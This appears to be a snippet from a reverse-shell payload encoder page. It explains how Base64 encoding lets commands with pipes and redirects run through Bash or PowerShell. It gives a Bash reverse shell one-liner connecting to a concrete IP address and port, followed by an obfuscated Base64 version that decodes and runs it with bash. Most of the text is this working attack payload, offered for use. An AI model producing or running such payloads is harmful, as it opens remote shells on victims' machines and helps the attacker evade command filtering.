 With the help of Base64 encoding, the converter below can help reduce these issues. It can make
pipes and redirects great again through calls to Bash or PowerShell and it also ensures that there
aren't spaces within arguments.
Input type: Bash PowerShell Python Perl
bash -i >& /dev/tcp/139.196.143.238/7070 0>&1
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMzkuMTk2LjE0My4yMzgvNzA3MCAwPiYxCg==}|{base64,-
d}|{bash,-i}